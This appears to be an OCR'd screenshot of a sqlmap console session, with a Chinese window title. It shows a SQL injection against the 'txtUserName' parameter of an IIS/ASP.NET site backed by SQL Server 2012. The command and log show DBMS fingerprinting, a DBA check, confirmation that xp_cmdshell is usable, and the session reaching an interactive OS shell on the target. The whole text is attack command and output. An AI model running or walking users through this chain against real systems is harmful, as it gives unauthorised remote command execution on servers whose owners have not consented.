 管理员: sqlmap - 快捷方式 - sqlmap.py -r 1.txt -p txtUserName --os-shell
[11:47:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[11:47:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:47:41] [INFO] retrieved:
[11:47:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:47:41] [WARNING] reflective value(s) found and filtering out
C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[11:48:04] [INFO] testing if current user is DBA
[11:48:04] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[11:48:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:48:17] [INFO] xp_cmdshell extended procedure is available
[11:48:18] [INFO] testing if xp_cmdshell extended procedure is usable
[11:48:20] [INFO] xp_cmdshell extended procedure is usable
[11:48:20] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:48:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>